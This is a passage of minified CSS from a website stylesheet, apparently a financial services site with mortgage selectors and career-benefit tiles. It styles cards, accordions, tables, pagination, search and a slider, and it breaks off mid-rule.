.typeLink{font-size:1.125rem}.mini-alert.error{border-color:#e95445;border-width:2px}.mini-alert>.heading{font-size:1.125rem;font-weight:600;margin-bottom:.5em}.mini-alert>.copy{display:block;font-size:1.125rem;max-width:69.75rem;margin-left:auto;margin-right:auto}.content-columns{display:grid;grid-template-columns:1fr 1fr;gap:2rem;width:100%}.content-columns>*{height:100%}.content-columns.contained{max-width:40.5rem;margin-left:auto;margin-right:auto}.content-columns.thirds{grid-template-columns:1fr 1fr 1fr}@media not (min-width:1100px){.content-columns.thirds{grid-template-columns:1fr 1fr}}.content-columns.twoThirds{grid-template-columns:2fr 1fr}@media not (min-width:768px){.content-columns{grid-template-columns:1fr!important}}section.content-popout{position:relative}section.content-popout>.body{border:0;-webkit-mask-image:url(/assets/img/edges/card.svg?v=1768487003141);mask-image:url(/assets/img/edges/card.svg?v=1768487003141);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;background:var(--green-dark);color:#fff;width:50%;padding:3em 4.5em 3em 3em;z-index:1;position:relative;text-align:left}section.content-popout>.body a:not(.btn){color:#fff;font-weight:700}section.content-popout>.body .btn{max-width:none}@media not (min-width:1100px){section.content-popout>.body{width:62.5%;padding:3em 3.5em 3em 3em}}@media not (min-width:768px){section.content-popout>.body{width:100%;max-width:30em;margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout.flip>.body{margin-left:45.8333%;padding-left:4.5em;padding-right:3em}@media not (min-width:1100px){section.content-popout.flip>.body{margin-left:37.5%;padding-left:3em;padding-right:2.5em}}@media not (min-width:768px){section.content-popout.flip>.body{margin-left:auto;margin-right:auto;padding:3em 3.5em}}section.content-popout>.image{border:0;border-radius:.375rem;overflow:hidden;margin-left:1em;position:absolute;top:50%;right:0;transform:translateY(-50%);width:50%}section.content-popout>.image img{display:block}@media not (min-width:1100px){section.content-popout>.image{width:41.6667%}}@media not (min-width:768px){section.content-popout>.image{position:static;transform:none;width:100%;margin-left:0;border-top:none}}section.content-popout.flip>.image{left:0;right:auto}@media not (min-width:768px){section.content-popout>.body+.image,section.content-popout>.image+.body{margin-top:-1.25em}}.numbered-steps,.numbered-step-container>ol,.numbered-step-container .article>ol{list-style:none;padding-left:0;counter-reset:numbered-steps-counter}.numbered-steps>li,.numbered-step-container>ol>li,.numbered-step-container .article>ol>li{position:relative;counter-increment:numbered-steps-counter;min-height:3.4375em;padding:.5em 4em;margin-bottom:1em}.numbered-steps>li:before,.numbered-step-container>ol>li:before,.numbered-step-container .article>ol>li:before{content:counter(numbered-steps-counter);display:block;position:absolute;top:0;left:0;text-align:center;margin-right:1.125em;font-weight:700;border:0;border-radius:0;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--green-dark);color:#fff;font-family:var(--font-kind);font-size:1.875rem;height:1.8em;width:1.8em;line-height:1.9em;transform:rotate(-2deg)}.numbered-steps>li:after,.numbered-step-container>ol>li:after,.numbered-step-container .article>ol>li:after{content:"";display:block;position:absolute;top:3.25em;left:1.625em;width:.25rem;bottom:-1.5em;background-color:#003c37}.numbered-steps>li:last-of-type:after,.numbered-step-container>ol>li:last-of-type:after,.numbered-step-container .article>ol>li:last-of-type:after{display:none}.numbered-step-container>aside.pullout+ol,.numbered-step-container>aside.pullout+.article>ol{float:left}table.opening-times{background:none;font-size:.9em}table.opening-times tr{background:none}table.opening-times tr.today th,table.opening-times tr.today td{font-weight:700}table.opening-times th,table.opening-times td{background:none;text-align:left;padding:.2em .5em .2em 0}table.opening-times th{width:11em}table.opening-times td{font-weight:500}table.opening-times.closure{opacity:.5;font-size:.8em}nav.paginator{display:flex;gap:.5em;align-items:center;margin-top:2em;margin-bottom:2em;font-size:.9em}nav.paginator:first-child{margin-top:0}nav.paginator:last-child{margin-bottom:0}nav.paginator div.page-info{font-size:.9em}nav.paginator div.page-info strong{font-weight:500}nav.paginator div.links,nav.paginator div.paginate{display:flex;flex-wrap:wrap;gap:.25em;align-items:stretch}nav.paginator a,nav.paginator span.paginate-currentPage{--link-color: var(--green-dark);--link-background: var(--cream);--link-hover-color: white;--link-hover-background: var(--green-highlight);--link-active-color: white;--link-active-background: var(--green-overlay);font-weight:500;line-height:1;border-radius:.2em;padding:.4em .7em;display:flex;align-items:center}nav.paginator a.prev,nav.paginator a.next,nav.paginator span.paginate-currentPage.prev,nav.paginator span.paginate-currentPage.next{--link-color: white;--link-background: var(--green-overlay);--link-hover-color: white;--link-hover-background: var(--green-dark);padding-left:.2em;padding-right:.2em}nav.paginator a.prev .label,nav.paginator a.next .label,nav.paginator span.paginate-currentPage.prev .label,nav.paginator span.paginate-currentPage.next .label{display:none}nav.paginator a.prev:before,nav.paginator a.next:before,nav.paginator span.paginate-currentPage.prev:before,nav.paginator span.paginate-currentPage.next:before{content:"";background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:1em;height:.5em}nav.paginator a.prev:before,nav.paginator span.paginate-currentPage.prev:before{transform:scaleX(-1)}nav.paginator a>.label,nav.paginator span.paginate-currentPage>.label{font-size:1em}nav.paginator span.paginate-currentPage{background:var(--green-overlay);color:#fff}nav.paginator.vertical{margin-left:auto;margin-right:auto;max-width:768px;flex-direction:column;gap:1em}nav.paginator.letters{margin-bottom:0}nav.paginator.letters>span.label{font-weight:700;font-size:.7em;text-transform:uppercase;padding-top:.25rem}nav.paginator.letters div.links{gap:.5em;align-items:center}nav.paginator.letters a{--link-background: none;--link-hover-background: none;--link-hover-color: var(--green-highlight);padding:0;line-height:1}nav.paginator.letters a.active{padding:.1em .25em}nav.paginator.letters span.line{padding:0;line-height:1}@media not (min-width:768px){nav.paginator.letters{flex-direction:column}nav.paginator.letters div.links{justify-content:center}}.product-info{background:var(--grey-dark);color:#fff;text-align:left!important;padding:0}.product-info div.features{padding:1.5em var(--page-padding)}.product-info div.features>:first-child{margin-top:0}.product-info div.features>:last-child{margin-bottom:0}.product-info div.features ul{padding-left:1.5em}.product-info div.features ul.attributes{list-style:disc}.product-info div.example{padding:1.5em var(--page-padding);background:var(--grey-darker)}.product-info div.example .title{font-size:1.1em;font-weight:700}.product-info div.example p{font-size:.8em}.product-info div.example .explanation{margin-top:2em;margin-bottom:2em}.product-info div.example .explanation:last-child{margin-bottom:0}.product-info div.example .explanation .title{font-size:.9em}.product-info div.example .explanation p:last-child{margin-bottom:0}div.product-stack{--offset: 1.2em;position:relative;padding-top:calc(var(--offset) * 2);transition:padding .2s}div.product-stack:not(.open):before,div.product-stack:not(.open):after{content:"";position:absolute;top:var(--offset);left:0;width:calc(100% - var(--offset) * 2);margin:0 var(--offset);height:50%;background:var(--cream);border-radius:.3em;box-shadow:0 0 .25em .1em #00000014;z-index:1}div.product-stack:not(.open):after{top:0;width:calc(100% - var(--offset) * 4);margin:0 calc(var(--offset) * 2);z-index:0}div.product-stack:not(.open) article:first-child{box-shadow:0 0 .25em .1em #00000014;z-index:2}div.product-stack:not(.open).stack2:after{display:none}div.product-stack article:first-child{transition:box-shadow .2s}div.product-stack.open{display:grid;gap:1.5em;padding:0}div.product-stack a.show-stack{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:2em auto 0;display:block}div.product-stack a.show-stack:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table{margin-bottom:var(--page-padding)}div.product-table>header{display:grid;gap:.5em;background:var(--cream);padding:1.5em var(--page-padding)}div.product-table>header .name{font-size:1.3em;color:var(--green);text-transform:uppercase;font-weight:700}div.product-table>header .summary{font-size:.9em}div.product-table div.table{--icon-size: 1.4em;overflow-x:auto;margin-right:calc(var(--icon-size) / -2);padding-right:calc(var(--icon-size) / 2)}div.product-table table thead{border-bottom:2px var(--grey-light) solid}div.product-table table tr{border-bottom:1px var(--grey-light) solid!important}div.product-table table tbody tr.product{padding-right:var(--icon-size);position:relative;cursor:pointer;transition:background-color .2s,color .2s}div.product-table table tbody tr.product:after{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);background:var(--blue);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2);border-radius:50%;transition:background-color .2s;border:1px solid white;box-sizing:border-box}div.product-table table tbody tr.product td:last-child:before{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2.1);color:#fff;z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table table tbody tr.product:hover{background:var(--grey-lighter)}div.product-table table tbody tr.product.open:after,div.product-table table tbody tr.product:hover:after{background:var(--green)}div.product-table table tbody tr.product.open{background:var(--grey-darker);color:#fff}div.product-table table tbody tr.product.open td{border-left:none;border-right:none;background:inherit}div.product-table table tbody tr.product.open td:last-child:before{transform:scaleY(-1);top:calc(50% - var(--icon-size) / 1.9)}div.product-table table td,div.product-table table th{text-align:center;min-width:7em;vertical-align:middle}div.product-table table th{background:none;font-size:.85em;font-weight:700;border-top:1px var(--grey) solid;width:20%}@media not (min-width:768px){div.product-table table{font-size:.9em}}.pullout{margin-bottom:2rem}@media(min-width:768px){.pullout{float:left;margin-right:2rem}.pullout.right{float:right;margin-left:2rem;margin-right:0}}@media not (min-width:380px){#recaptcha-general,[data-recaptcha]{transform:scale(.82);transform-origin:0 0}}.social a,a.social{--size: 2.5em;--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141);text-indent:-9999px;background:var(--image) center/contain no-repeat;width:var(--size)!important;height:var(--size)!important;display:inline-flex}.social a.x,a.social.x{--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141)}.social a.twitter,a.social.twitter{--image: url(/assets/img/icons/social/twitter-color.svg?v=1768487003141)}.social a.facebook,a.social.facebook{--image: url(/assets/img/icons/social/facebook-color.svg?v=1768487003141)}.social a.linkedin,a.social.linkedin{--image: url(/assets/img/icons/social/linkedin-color.svg?v=1768487003141)}.social a.youtube,a.social.youtube{--image: url(/assets/img/icons/social/youtube-color.svg?v=1768487003141)}nav.tab-bar{display:flex;flex-wrap:wrap;align-items:stretch;justify-content:center;margin-bottom:2em;gap:2px;border-radius:var(--border-radius);overflow:hidden}nav.tab-bar a.btn{--link-background: var(--cream);--link-active-background: var(--green-dark);font-size:.9em;font-weight:500;min-width:0;padding-top:.7em;padding-bottom:.7em;border:none;flex:1 1 auto;border-radius:0;max-width:none}@media(min-width:1100px){nav.tab-bar{width:-moz-max-content;width:max-content;margin-left:auto;margin-right:auto}}.tile-group{display:flex;flex-wrap:wrap;gap:2em;justify-content:center}@media not (min-width:768px){.tile-group{flex-direction:column;gap:1.5em}}@media(min-width:768px){.tile-group{gap:2.5em}}.tile{display:flex;flex-direction:column;align-items:center;text-align:center}@media not (min-width:768px){.tile{display:grid;grid-template-columns:auto 1fr;text-align:left;align-items:start;padding:1em 0;gap:0 1.5em;max-width:27em;margin:0 auto;width:100%}}@media(min-width:768px){.tile{flex:0 1 28%;min-width:0;box-sizing:border-box}}.tile .icon{--icon-size: 3.75em;border:3px solid var(--icon-color);border-radius:50%;padding:.5em;flex-shrink:0}@media not (min-width:768px){.tile .icon{grid-column:1;grid-row:1/3;align-self:start}}@media(min-width:768px){.tile .icon{margin-bottom:1.5em}}.tile .icon[data-name="values/forward-thinking"]{--icon-color: #6fa287}.tile .icon[data-name="values/better-together"]{--icon-color: #007672}.tile .icon[data-name="values/customer-led"]{--icon-color: #a7aca2}.tile .icon[data-name="values/responsible"]{--icon-color: #00968f;padding:.7em}.tile .icon[data-name="values/straight-forward"]{--icon-color: #a3aa83}.tile .icon[class*=icon-ben-]:before{content:"";font-size:1rem;width:8em;height:8em;display:block;margin:0 auto 1em;background:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141) center/contain no-repeat}@media not (min-width:768px){.tile .icon[class*=icon-ben-]:before{width:4em;height:4em}}.tile .icon.icon-ben-social-day:before{background-image:url(/assets/img/career-benefits/icon-ben-social.webp?v=1768487003141)}.tile .icon.icon-ben-community:before{background-image:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141)}.tile .icon.icon-ben-salary:before{background-image:url(/assets/img/career-benefits/icon-ben-salary.webp?v=1768487003141)}.tile .icon.icon-ben-family-friendly:before{background-image:url(/assets/img/career-benefits/icon-ben-family-friendly.webp?v=1768487003141)}.tile .icon.icon-ben-flex-working:before{background-image:url(/assets/img/career-benefits/icon-ben-flex-working.webp?v=1768487003141)}.tile .icon.icon-ben-funds:before{background-image:url(/assets/img/career-benefits/icon-ben-funds.webp?v=1768487003141)}.tile .icon.icon-ben-health-wellbeing:before{background-image:url(/assets/img/career-benefits/icon-ben-health-wellbeing.webp?v=1768487003141)}.tile .icon.icon-ben-holiday:before{background-image:url(/assets/img/career-benefits/icon-ben-holiday.webp?v=1768487003141)}.tile .icon.icon-ben-learning-dev:before{background-image:url(/assets/img/career-benefits/icon-ben-learning-dev.webp?v=1768487003141)}.tile .title{font-size:1.4em;font-weight:500;margin:0;line-height:1.3}@media not (min-width:768px){.tile .title{grid-column:2;grid-row:1}}@media(min-width:768px){.tile .title{margin-top:0;max-width:80%}}.tile .description{font-size:1em;line-height:1.5;margin:.5em 0 0;max-width:90%}@media not (min-width:768px){.tile .description{grid-column:2;grid-row:2;margin-top:0;font-size:.95em}}@media(min-width:768px){.tile .description{margin-top:0;max-width:85%}}.title+.tile .description{font-size:1em}.fire-block-usher .btn{margin-top:1em}.video-container{position:relative;padding-bottom:56.25%}.video-container>iframe{position:absolute;inset:0;width:100%;height:100%}.Accordion{list-style:none;padding-left:0}.Accordion .Accordion-item{background:var(--cream);text-align:left;padding:1em;zoom:1;border-radius:6px;box-shadow:none;display:flex;flex-direction:column;gap:1em}.Accordion .Accordion-item+.Accordion-item{margin-top:.5em}.Accordion .Accordion-item.is-active .Accordion-itemBody{display:block}.Accordion .Accordion-item.is-active .Accordion-itemBody--ol{position:relative;left:0;height:auto}.Accordion .Accordion-item.is-active .Accordion-itemToggle:after{transform:rotate(270deg)!important}.Accordion .Accordion-itemToggle{position:relative;display:flex;align-items:center;box-shadow:none;color:#004c45;font-weight:700;height:49px;margin-top:-.5em;margin-bottom:-.5em}.Accordion .Accordion-itemToggle:before{display:block;transition:transform .2s ease-in;line-height:30px;text-align:center;color:#fff;position:absolute;top:50%;right:0;transform:translateY(-50%);height:49px;width:51px;content:"";background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Accordion .Accordion-itemToggle:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;height:10px;width:12px;transform:rotate(90deg);background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;box-shadow:none;transition:transform .2s ease-in}@media not (min-width:768px){.Accordion .Accordion-itemToggle{font-size:16px}}.Accordion .Accordion-itemBody{display:none;background-color:#fff;padding:24px;border-radius:6px}.Accordion .Accordion-itemBody:before,.Accordion .Accordion-itemBody:after{content:" ";display:block;height:0;overflow:hidden}.Accordion .Accordion-itemBody a.btn{margin:1.5em 0}.Accordion .Accordion-itemBody a.btn:last-child{margin-bottom:0}.Accordion .Accordion-itemBody.Accordion-itemBody--ol{display:block;position:absolute;left:-99999px;height:0;overflow:hidden}.Accordion .Accordion-itemBody.Accordion-itemBody--ol small{vertical-align:text-top}ol.Accordion>li:before{opacity:0;float:right}.Blockquote{position:relative;max-width:1132px;margin-left:auto;margin-right:auto;margin-bottom:20px}@media not (min-width:768px){.Blockquote{padding-top:74px}.Blockquote--noImage .Blockquote{padding-top:0}}@media(min-width:768px){.Blockquote{padding-left:100px;padding-right:28px}.Blockquote.Blockquote--alt{padding-left:28px;padding-right:100px}.Blockquote.Blockquote--noImage{padding-left:28px;padding-right:28px}}@media(min-width:1100px){.Blockquote{width:66.6666666667%;padding-left:32px;padding-right:32px}}.Blockquote .Blockquote-image{position:relative;display:inline-block;border-radius:50%;width:112px;height:112px;overflow:hidden;border:2px solid var(--green-dark);background-color:var(--green-dark)}@media not (min-width:768px){.Blockquote .Blockquote-image{margin-top:-74px}}@media(min-width:768px){.Blockquote .Blockquote-image{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:144px;height:144px}}.Blockquote .Blockquote-image img{display:block;width:100%;height:100%;object-fit:cover}.Blockquote .Blockquote-card{position:relative;text-align:center;color:#fff;background-color:#004c45;padding:2.5em 4em;border-radius:.5em}.Blockquote .Blockquote-card blockquote{padding:0}@media not (min-width:768px){.Blockquote .Blockquote-card{padding:2.5em 2em}}.Blockquote .Blockquote-copy{quotes:"“" "”";font-size:16px;font-size:1.0666666667rem}@media(min-width:768px){.Blockquote .Blockquote-copy{font-size:18px;font-size:1.2rem}}@media(min-width:1100px){.Blockquote .Blockquote-copy{font-size:20px;font-size:1.3333333333rem}}.Blockquote .Blockquote-copy:before{content:open-quote;display:block;position:absolute;top:-28px;left:-36px;font-size:68px;color:#fff}.Blockquote .Blockquote-footer{margin-top:18px}@media(min-width:1100px){.Blockquote .Blockquote-footer{font-size:16px;font-size:1.0666666667rem}}.Blockquote .Blockquote-footer:before{content:"";display:block;width:65px;height:2px;margin:0 auto 12px;border-top:2px dashed rgba(255,255,255,.2)}.Blockquote .Blockquote-actions{text-align:center;padding-top:18px;display:flex;flex-wrap:wrap;gap:1em;justify-content:center;right:0;left:0}@media(min-width:768px){.Blockquote .Blockquote-actions{left:48px}}@media not (min-width:768px){.Blockquote .Blockquote-actions{flex-direction:column;align-items:center}}.Blockquote.Blockquote--large .Blockquote-quote{font-size:18px;font-size:1.2rem}.Blockquote.Blockquote--large .Blockquote-footer{margin-top:18px}.Blockquote.Blockquote--large .Blockquote-footer:before{content:"";display:block;width:36px;margin:0 auto 9px;height:2px;background-color:var(--grey-trans-light)}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-card{padding:36px 48px}}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-actions{left:0}}.Blockquote.Blockquote--noQuotes .Blockquote-copy:before{content:""}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-image{left:auto;right:0;transform:translate(50%,-50%);box-shadow:5px 0 16px -5px #0000004d}}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-actions{left:0;right:48px}}.Card{display:block;-webkit-text-decoration:none;text-decoration:none;text-align:left;z-index:9;position:relative;background-color:#fff;color:#000000db;box-shadow:none;border-radius:6px;overflow:hidden}.Card:after{content:"";display:table;clear:both}.Card+.Card{margin-top:24px}.Card .Card-heading{font-size:1.3em;font-weight:500;line-height:1.2}.Card .Card-headingLink{font-size:.8em;font-weight:500;color:var(--green)}.Card .Card-title{font-size:20px;font-size:1.3333333333rem}@media(min-width:768px){.Card .Card-title{font-size:22px;font-size:1.4666666667rem}}.Card .Card-title.link{color:var(--green)}.Card .Card-title.Card-title--heading{color:#007672}.Card .Card-type--link{line-height:1.2;color:#2d7959;-webkit-text-decoration:none;text-decoration:none}.Card .Card-body .btn,.Card .Card-cover .btn{margin-top:1.5em}.Card .Card-body{padding:16px}.Card .Card-cover{display:none;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;font-weight:700;background-color:#2d7959f5;color:#fff}.Card:hover .Card .Card-cover{display:block}.Card .Card-cover .icon{font-size:2.5em;margin-top:3px;display:inline-block;padding:10px;margin-bottom:10px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Card .Card-cover .Card-coverBody{display:table;width:100%;height:100%}.Card .Card-cover .Card-coverBodyInner{display:table-cell;vertical-align:middle}.Card .Card-attr{font-size:12px;font-size:.8rem;line-height:1.2;font-weight:600;margin-bottom:9px;text-transform:uppercase}.Card .Card-navItem{display:block;width:100%}.Card .Card-navLink{font-size:calc(var(--page-font-size) * .9)}.Card .Card-splash{position:relative;padding:6px;border-radius:0 2px 0 0;overflow:hidden}.Card .Card-splash:only-child{height:100%}.Card .Card-splash:only-child img{object-fit:cover;display:block;width:100%;height:100%}@media(min-width:768px){.Card .Card-splash{width:30%;float:left;margin-right:12px}}.Card .Card-splash .Card-splashImg{width:100%;height:auto;display:block}.Card .Card-splash+.Card-body{text-align:left;padding-top:6px;padding-bottom:6px}@media(min-width:768px){.Card.Card--large{min-height:145px}}.Card.Card--large .Card-heading{font-size:inherit}.Card.Card--large .Card-body{padding:18px}@media(min-width:768px){.Card.Card--large .Card-body{padding:30px 24px}}.Card.Card--large .Card-copy{margin-top:3px}@media(min-width:768px){.Card.Card--large .Card-copy{margin-top:6px}}.Card.Card--XL .Card-body{padding:24px 18px}@media(min-width:768px){.Card.Card--XL .Card-body{padding:36px}}.Card.Card--promo{padding:12px 18px}@media not (min-width:768px){.Card.Card--promo{text-align:center}}@media(min-width:768px){.Card.Card--promo{padding:18px 24px}}.Card.Card--promo:after{content:"";display:table;clear:both}.Card.Card--promo .Card-body{text-align:center}.Card.Card--usher{position:relative;padding:12px 65px 12px 18px;height:100%}@media(min-width:768px){.Card.Card--usher{padding:12px 72px 12px 12px}}@media(min-width:1100px){.Card.Card--usher{padding:12px 72px 12px 18px}}.Card.Card--usher:after{display:block;position:absolute;top:50%;right:18px;font-size:42px;color:#004c45;content:"";height:52px;width:54px;background:url(/assets/img/widgets/blob-green-chevron.svg?v=1768487003141) center/contain no-repeat;border-radius:0;margin:0;transform:translateY(-50%)}.Card.Card--usher .Card-copy{font-size:14px;font-size:.9333333333rem;font-weight:600}.fire-block-usher .Card{border:0;padding:32px 24px;color:#353535;height:100%}.fire-block-usher .Card .Card-copy{font-size:22px;font-weight:400}.fire-block-html .Card{padding:0;background:#f6f5ef;border:none}.fire-block-team .Card,.fire-block-downloadCards .Card{background:#fff;border:0;border-radius:6px;overflow:hidden;background-image:none}.fire-block-team .Card:hover,.fire-block-downloadCards .Card:hover{box-shadow:none}.fire-block-team .Card .Card-cover,.fire-block-downloadCards .Card .Card-cover{background-color:#004c45}.fire-block-team .Card .Card-cover .Card-coverBody,.fire-block-downloadCards .Card .Card-cover .Card-coverBody{font-size:18px;font-family:FSLucas;text-transform:none;font-weight:400}.fire-block-team .Card .Card-body .Card-heading,.fire-block-downloadCards .Card .Card-body .Card-heading{font-size:18px;font-family:FSLucas;margin-bottom:5px;font-weight:700}.fire-block-team .Card .Card-body .Card-heading.Card-type--link,.fire-block-downloadCards .Card .Card-body .Card-heading.Card-type--link{color:#004c45}.fire-block-team .Card .Card-body{padding:24px;border:0}.fire-block-downloadCards .Card .Card-body{padding:32px 24px;border:0}.fire-block-downloadCards .Card .Card-body .Card-copy{font-size:18px;font-family:FSLucas;font-weight:300}a.Card{background:#f6f5ef;border:0;color:#353535;border-radius:6px;transition:background-color .2s!important}a.Card:hover,a.Card:focus{color:#353535;background:#faf9f6}a.Card:hover .Card-type--link{color:#1c8267}a.Card .Card-type--link{color:#004c45;transition:color .2s ease-in-out}.fire-block-mortgageSelector .Card-body,.fire-block-laterLifeSelector .Card-body{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto}.card-group .Card{margin-top:0;flex:1 1 20%}@media not (min-width:768px){.card-group .Card{flex:0 1 100%}}.Card-nav{padding-left:0;list-style:none;margin-top:0;margin-bottom:0}.Card-nav .Card-navItem.is-active .Card-navLink--chevron{box-shadow:inset 0 -2px 0 var(--grey-trans-light)}.Card-nav .Card-navItem.is-active .Card-navLink--chevron:after{opacity:1;transition:opacity .2s}.Card-nav .Card-navItem+.Card-navItem{margin-top:3px}.Card-nav .Card-navLink{font-weight:500;box-shadow:none;transition:color .2s}@media(min-width:768px){.Card-nav .Card-navLink{padding-top:4px;padding-bottom:2px}}.Card-nav .Card-navLink.Card-navLink--m{line-height:1.4}@media(min-width:768px){.Card-nav .Card-navLink.Card-navLink--m{padding-top:4px;padding-bottom:2px;margin-top:3px}}.Card-nav+.Card-attr{margin-top:30px}.DataGrid--border{border:1px solid #338e76;padding:0;border-radius:6px;margin-bottom:15px}@media(min-width:768px){.DataGrid--border{padding-top:9px;padding-bottom:9px}}@media(min-width:1100px){.DataGrid--border{padding-top:12px;padding-bottom:12px}}.DataGrid--contrast{border:1px solid rgba(255,255,255,.26)}.DataGrid-item{display:inline-block;vertical-align:top;font-size:20px;font-size:1.3333333333rem;line-height:1.1;font-weight:700;text-align:center;padding:12px}@media(min-width:768px){.DataGrid-item{font-size:23px;font-size:1.5333333333rem}}@media(min-width:1100px){.DataGrid-item{font-size:26px;font-size:1.7333333333rem}}.DataGrid-item+.DataGrid-item{margin-left:-4px;border-left:1px dashed #338e76}.DataGrid--contrast .DataGrid-item+.DataGrid-item{border-color:#ffffff42}.DataGrid-label{font-size:8px;font-size:.5333333333rem;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media(min-width:768px){.DataGrid-label{font-size:10px;font-size:.6666666667rem}}@media(min-width:1100px){.DataGrid-label{font-size:11px;font-size:.7333333333rem}}.Search{top:1px;right:10px;z-index:9998;background-color:unset;box-shadow:unset;margin:15px 0;display:none}@media not (min-width:768px){.Search{position:fixed;inset:auto 0 0;transform:translateY(-55px);transition:transform .3s ease-in}}@media(min-width:768px){.Search{min-width:340px}}@media(min-width:1400px){.Search{right:0}}@media(min-width:768px)and (min-height:540px){.Search{max-height:380px}}@media(min-width:768px)and (min-height:768px){.Search{max-height:460px}}.Search.is-active{display:block}@media not (min-width:768px){.Search.is-active{margin-bottom:0;transform:translateY(-63px)}}.Search .icon-item{--icon-background: var(--cream);--icon-color: var(--grey);position:absolute;top:calc(50% - 1.2em)}.Search .close{--bubble-padding: .8em;--icon-color: var(--green-dark);--icon-size: .9em;right:0;display:block;width:auto;height:auto}.Search .close:hover,.Search .close:focus{--icon-color: white;--icon-background: var(--green)}@media not (min-width:768px){.Search .close{display:none}}.Search form{max-width:1000px;margin:0 auto;padding-right:162px;padding-left:50px}@media(min-width:1100px){.Search form{padding-right:220px;padding-left:70px}}@media(min-width:1400px){.Search form{padding-right:100px}}@media(min-width:1600px){.Search form{padding-right:0}}@media not (min-width:768px){.Search form{padding-right:0;padding-left:0}}.Search .Search-inputWrap{max-width:100%;margin:0 24px;position:relative}.Search .Search-inputWrap form{align-items:center;display:flex}@media not (min-width:768px){.Search .Search-inputWrap{margin:0;background:#fff;padding:15px;border-top:2px solid #bbb}}@media(min-width:1100px){.Search .Search-inputWrap{margin:0 50px}}.Search .Search-input{border:none;border-bottom:2px solid #f6f5ee;padding:0 100px 0 0;text-align:left;height:65px;margin-right:20px;width:100%;border-radius:0}.Search .Search-input:focus{border-color:#e8e7de}@media not (min-width:768px){.Search .Search-input{padding:0 18px 0 60px}}.Search .Search-input::-moz-placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}.Search .Search-input::placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}@media not (min-width:768px){.Search .Search-input::-moz-placeholder{text-align:left;font-size:18px}.Search .Search-input::placeholder{text-align:left;font-size:18px}}.Slick{max-width:1600px;margin-left:auto;margin-right:auto;background-color:var(--green)}.Slick>div+div{display:none}.Slick.has-credits{margin-bottom:1.35em;overflow:visible}.Slick .credits{background:#fff;color:var(--grey-dark);height:1.25em;display:block!important;position:absolute;top:100%;width:100%;text-align:center;line-height:1.05}.Slick .credits>*{opacity:.5;font-size:.65em;font-style:italic}.Slick .credits a{--link-color: var(--grey-dark)}.Slick .credits a:hover{opacity:1}.Slick-panel{position:relative;overflow:clip;display:flex;flex-direction:column;min-height:24em;padding-top:43.3333333332%}@media not (min-width:768px){.Slick-panel{padding-top:0}.Slick-panel>img{height:auto;position:relative;min-height:16em}}@media(min-width:768px){.Slick-panel{padding-top:0;padding-bottom:43.3333333332%}}@media(min-width:1100px){.Slick-panel{padding-bottom:43.3333333332%}}@media(min-width:1400px){.Slick-panel{padding-bottom:43.3333333332%}}.Slick-block{overflow:clip;display:flex;align-items:center}.Slick-block:after{content:"";display:table;clear:both}.Slick-panel--right .Slick-block{justify-content:flex-end}.Slick-panel--imageOnly .Slick-block{color:#fff}@media not (min-width:768px){.Slick-block{margin-top:-2em}}@media(min-width:768px){.Slick-block{width:100%;max-width:1132px;position:absolute;inset:0 0 0 50%;transform:translate(-50%)}}.Slick-card{--rotate: -2deg;position:relative;color:#fff;border:0!important;text-align:center;padding:3.5em 3em;width:41.6666666667%;z-index:1}.Slick-card:before{content:"";position:absolute;inset:0;background:var(--bu-color);-webkit-mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1}.section-commercial .Slick-card,.section-intermediaries .Slick-card{--rotate: 0deg !important;padding:3em 2em}.section-commercial .Slick-card:before,.section-intermediaries .Slick-card:before{-webkit-mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141)}.Slick-card>*{margin-left:auto!important;margin-right:auto!important}.Slick-card>*:not(.btn){max-width:28rem}.Slick-card a{--link-color: currentColor;--link-hover-color: 